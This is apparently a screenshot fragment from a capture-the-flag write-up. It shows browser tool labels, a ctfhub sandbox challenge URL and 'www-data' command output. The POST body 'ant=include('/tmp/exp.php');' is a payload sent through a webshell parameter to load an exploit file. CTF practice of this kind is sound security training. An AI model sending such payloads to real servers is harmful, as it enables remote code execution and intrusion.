 uid=33(www-data) gid=33(www-data) groups=33(www-data)
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://challenge-07e66e270c27a671.sandbox.ctfhub.com:10800
enctype
Enable POST application/x-www-form-urlencoded
Body
ant=include('/tmp/exp.php');